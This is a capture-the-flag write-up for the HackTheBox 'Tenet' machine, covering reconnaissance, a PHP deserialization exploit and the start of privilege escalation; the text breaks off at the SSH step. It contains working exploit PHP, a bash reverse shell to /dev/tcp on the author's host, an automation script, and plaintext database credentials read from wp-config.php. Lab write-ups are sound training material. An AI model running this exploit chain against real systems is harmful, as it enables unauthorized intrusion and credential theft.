
HackTheBox - Tenet
Tenet from Hack The Box hosts a Website that is vulnerable to PHP deserialization, and this can be exploited for initial access. Enumerating inside the system reveals a set of database credentials, and these are reused for SSH login. There is a sudo privileges on a custom script, and it can be used to escalate myself into root account if I win a race condition against it.
Skills Learned
- PHP deserialization attack
- Race-condition
Tools
- Nmap
- Gobuster
- PHP
Reconnaissance
Nmap
A full TCP scan on Tenet discovers two open ports: SSH on port 22 and an Apache web server on port 80.
$ ports=$(nmap -p- --min-rate=1000 -T4 10.10.10.223 | grep '^[0-9]' | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
→ root@kali «tenet» «10.10.14.31»
$ nmap -sC -sV -p$ports -oA scans/full-tenet 10.10.10.223
# Nmap 7.80 scan initiated Tue Mar 16 23:32:46 2021 as: nmap -sC -sV -p22,80 -oA scans/full-tenet 10.10.10.223
Nmap scan report for 10.10.10.223
Host is up (0.059s latency).
Scanned at 2021-03-16 23:32:46 EDT for 17s
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 cc:ca:43:d4:4c:e7:4e:bf:26:f4:27:ea:b8:75:a8:f8 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDA4SymrtoAxhSnm6gIUPFcp1VhjoVue64X4LIvoYolM5BQPblUj2aezdd9aRI227jVzfkOD4Kg3OW2yT5uxFljn7q/Mh5/muGvUNA+nNO6pCC0tZPoPEwMT+QvR3XyQXxbP6povh4GISBySLw/DFQoG3A2t80Giyq5Q7P+1LH1f/m63DyiNXOPS8fNBPz59BDEgC9jJ5Lu2DTu8ko1xE/85MLYyBKRSFHEkqagRXIYUwVQASHgo3OoJ+VAcBTJZH1TmXDc4c6W0hIPpQW5dyvj3tdjKjlIkw6dH2at9NL3gnTP5xnsoiOu0dyofm2L5fvBpzvOzUnQ2rps2wANTZwZ
| 256 85:f3:ac:ba:1a:6a:03:59:e2:7e:86:47:e7:3e:3c:00 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBLMM1BQpjspHo9teJwTFZntx+nxj8D51/Nu0nI3atUpyPg/bXlNYi26boH8zYTrC6fWepgaG2GZigAqxN4yuwgo=
| 256 e7:e9:9a:dd:c3:4a:2f:7a:e1:e0:5d:a2:b0:ca:44:a8 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIMQeNqzXOE6aVR3ulHIyB8EGf1ZaUSCNuou5+cgmNXvt
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Mar 16 23:33:03 2021 -- 1 IP address (1 host up) scanned in 16.80 seconds
Enumeration
TCP 80 - Website

nmap already identified that this site is the default page of Apache web server.
Gobuster
Running gobuster against the site reveals that there is a WordPress site.
→ root@kali «tenet» «10.10.14.31»
$ gobuster dir -u http://10.10.10.223/ -w /opt/SecLists/Discovery/Web-Content/common.txt -b 404,403 -x txt,php,bak -o gobuster/gobuster-nohostname
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.223/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/common.txt
[+] Negative Status codes: 403,404
[+] User Agent: gobuster/3.1.0
[+] Extensions: txt,php,bak
[+] Timeout: 10s
===============================================================
2021/06/14 06:08:53 Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 10918]

/users.txt (Status: 200) [Size: 7]
/wordpress (Status: 301) [Size: 316] [--> http://10.10.10.223/wordpress/]
===============================================================
2021/06/14 06:11:20 Finished
===============================================================
Poking /users.txt returns a “Success” message.
/wordpress
On /wordpress, somehow the site looks broken.

It turns out there is a hostname.

I’ll add tenet.htb to my /etc/hosts
→ root@kali «tenet» «10.10.14.31»
$ echo 'tenet.htb 10.10.10.223' >> /etc/hosts
Poking the site with curl shows that this port has a slightly different contents when it visited using a hostname.
→ root@kali «tenet» «10.10.14.31»
$ curl -s http://10.10.10.223 | wc -c
10918
→ root@kali «tenet» «10.10.14.31»
$ curl -s http://tenet.htb | wc -c
10581
TCP 80 - tenet.htb
On tenet.htb, there are some blog posts.

One of the post titled with “Migrations” states that they’re currently migrating the data from a flat file.
/etc/passwd and /etc/shadow are the examples of what is known as a flat file structure.

At the bottom, there is a comment by a user named neil.

The user was asking about a PHP file called sator and its backup file. I’ll note this.
WPScan
I ran a wpscan to find some database backup or something related with that, but I didn’t find anything except usernames.
→ root@kali «tenet» «10.10.14.31»
$ wpscan --url http://tenet.htb/ -e vp,vt,cb,dbe,u1-15
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.17
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
...<SNIP>...
[i] User(s) Identified:
[+] protagonist
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Wp Json Api (Aggressive Detection)
| - http://tenet.htb/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] neil
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
Directory brute-force (Guessing)
I tried to guess the location of sator php files with curl but nothing there.
→ root@kali «tenet» «10.10.14.31»
$ for i in sator.php sator.php.bak; do curl -sIL http://tenet.htb/$i; done
HTTP/1.1 404 Not Found
Date: Mon, 14 Jun 2021 10:51:50 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Type: text/html; charset=iso-8859-1
HTTP/1.1 404 Not Found
Date: Mon, 14 Jun 2021 10:51:51 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Type: text/html; charset=iso-8859-1
Vhost Enumeration
Next, I’ll try to enumerate vhost, but first I’ll use cewl to generate a custom wordlist. Because “sator” and “backup” are consists of 5 characters, I’ll set the minimum word length to 5.
→ root@kali «tenet» «10.10.14.31»
$ cewl -m 5 -w wordlist-vhost http://tenet.htb
CeWL 5.4.6 (Exclusion) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
I tried the wordlist with ffuf, but didn’t find any (damn this tool is insanely fast, took 5 sec).
→ root@kali «tenet» «10.10.14.31»
$ ffuf -w wordlist-vhost -u http://10.10.10.223 -H "Host: FUZZ.tenet.htb" -mc 200 -fl 376
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.10.223
:: Wordlist : FUZZ: wordlist-vhost
:: Header : Host: FUZZ.tenet.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200
:: Filter : Response lines: 376
________________________________________________
:: Progress: [93/93] :: Job [1/1] :: 11 req/sec :: Duration: [0:00:05] :: Errors: 0 ::
Apache Default Page (Revisit)
The files that user Neil talking about was found at http://10.10.10.223/[here] .
→ root@kali «tenet» «10.10.14.31»
$ for i in sator.php sator.php.bak; do curl -sIL http://10.10.10.223/$i; done
HTTP/1.1 200 OK
Date: Mon, 14 Jun 2021 11:21:04 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Type: text/html; charset=UTF-8
HTTP/1.1 200 OK
Date: Mon, 14 Jun 2021 11:21:05 GMT
Server: Apache/2.4.29 (Ubuntu)
Last-Modified: Thu, 17 Dec 2020 09:52:50 GMT
ETag: "202-5b6a5f47911e4"
Accept-Ranges: bytes
Content-Length: 514
Content-Type: application/x-trash
Another guessing, here the keyword is “Migration”, so I think that before they moving into /wordpress/, the site was previously hosted at / (the root).
Poking Sator.php results the following contents:
→ root@kali «tenet» «10.10.14.31»
$ curl -s http://10.10.10.223/sator.php
[+] Grabbing users from text file <br>
[] Database updated <br>
Poking sator.php.bak returns PHP codes.
→ root@kali «tenet» «10.10.14.31»
$ curl -s http://10.10.10.223/sator.php.bak
<?php
class DatabaseExport
{
public $user_file = 'users.txt';
public $data = '';
public function update_db()
{
echo '[+] Grabbing users from text file <br>';
$this-> data = 'Success';
}
public function __destruct()
{
file_put_contents(__DIR__ . '/' . $this ->user_file, $this->data);
echo '[] Database updated <br>';
// echo 'Gotta get this working properly...';
}
}
$input = $_GET['arepo'] ?? '';
$databaseupdate = unserialize($input);
$app = new DatabaseExport;
$app -> update_db();
?>
Source Code Analysis
Deserialization vulnerability
From the previous code, sator.php.bak contains a PHP magic function called __destruct(). I’m not skilled enough to explain it on detail, but from what I know is that the function will be called when there is no more references to an object (comment by me):
$app = new DatabaseExport;
$app -> update_db();
// __destruct is called afterwards
// [] Database updated will be printed out
Here is an example:

Furthermore, the user-controlled input with parameter arepo is directly passed to unserialize() function. Knowing this, I could send a malicious DatabaseExport object (serialized) by assuming that sator.php uses the same code as sator.php.bak.
Foothold
Shell as www-data
Insecure Deserialization attack - PoC
From the previous code, unserialize is called before the creation of object ($app), so I will use the opposite magic function called __construct().
I’ll do some testing with this script below.
<?php
class DatabaseExport
{
public function __construct()
{
$this->user_file = 'test.php';
$this->data = "<?php phpinfo(); ?>";
}
}
$o = new DatabaseExport();
echo urlencode(serialize($o));
?>
I use URL encode there because I’m going to use curl to interact with the site. I will save the script to a file called tenetization.php.
I will run that script and copy the output. If I don’t have PHP, I could use this site to get output of my PHP script.
→ root@kali «exploits» «10.10.14.31»
$ php tenetization.php
O%3A14%3A%22DatabaseExport%22%3A2%3A%7Bs%3A9%3A%22user_file%22%3Bs%3A8%3A%22test.php%22%3Bs%3A4%3A%22data%22%3Bs%3A19%3A%22%3C%3Fphp+phpinfo%28%29%3B+%3F%3E%22%3B%7D
I’ll send that output to sator.php via curl.
→ root@kali «exploits» «10.10.14.31»
$ curl -sI "http://10.10.10.223/sator.php?arepo=O%3A14%3A%22DatabaseExport%22%3A2%3A%7Bs%3A9%3A%22user_file%22%3Bs%3A8%3A%22test.php%22%3Bs%3A4%3A%22data%22%3Bs%3A19%3A%22%3C%3Fphp+phpinfo%28%29%3B+%3F%3E%22%3B%7D"
HTTP/1.1 200 OK
Date: Mon, 14 Jun 2021 12:43:43 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Type: text/html; charset=UTF-8

When I visit 10.10.10.223/test.php, it returns the PHP info page, which means I have a code execution.
Based on 0xdf’s awesome writeup, this payload would also works:
<?php
class DatabaseExport
{
public user_file = 'test.php';
public data = "<?php phpinfo(); ?>";
}
$o = new DatabaseExport();
echo urlencode(serialize($o));
?>
Insecure Deserialization attack - Weaponize
This time, I’ll modify the file name and the data for reverse shell.
<?php
class DatabaseExport
{
public function __construct()
{
$this->user_file = 'iamf.php';
$this->data = "<?php system(\"/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.31/443 0>&1' \") ?>";
}
}
$o = new DatabaseExport();
echo urlencode(serialize($o));
?>
I’ll script the exploitation step and then wait on my listener
#!/bin/bash
serial=`php tenetization.php`
curl -s http://10.10.10.223/sator.php?arepo=$serial
sleep 5;
curl -s http://10.10.10.223/iamf.php

When I run the exploit, it hangs.
→ root@kali «exploits» «10.10.14.31»
$ bash tenetization.sh
[+] Grabbing users from text file <br>
[] Database updated <br>[] Database updated <br>
But after a few seconds, I have a shell on my listener
→ root@kali «~» «10.10.14.31»
$ nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.223] 39174
bash: cannot set terminal process group (1545): Inappropriate ioctl for device
bash: no job control in this shell
www-data@tenet:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@tenet:/var/www/html$
Privilege Escalation
Shell as neil
WP config
Inside the wp-config.php file, there is a database credential.
www-data@tenet:/var/www/html/wordpress$ cat wp-config.php
cat wp-config.php
<?php
...<SNIP>...
define( 'DB_NAME', 'wordpress' );
/** MySQL database username */
define( 'DB_USER', 'neil' );
/** MySQL database password */
define( 'DB_PASSWORD', 'Opera2112' );
...<SNIP>...
SSH - Neil
